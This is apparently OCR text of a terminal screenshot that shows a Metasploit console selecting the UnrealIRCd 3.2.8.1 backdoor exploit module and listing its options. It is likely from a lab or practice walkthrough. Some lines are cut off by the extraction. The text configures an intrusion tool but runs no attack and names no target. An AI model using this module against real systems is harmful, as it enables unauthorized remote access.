 msf6 > use 5
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format typ
,type:host:port][...]
RHOSTS yes The target host(s), see htt
tasploit.com/docs/using-met
cs/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.